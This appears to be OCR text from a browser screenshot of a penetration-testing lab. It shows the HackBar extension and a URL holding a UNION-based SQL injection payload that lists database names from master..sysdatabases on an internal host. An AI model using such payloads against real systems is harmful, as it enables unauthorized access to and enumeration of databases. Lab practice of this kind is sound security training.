 id title content
1 Northwind
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx?id=-1 union select 1,null,(select top 1 name from master..sysdatabases where dbid>4 and name <> 'pubs')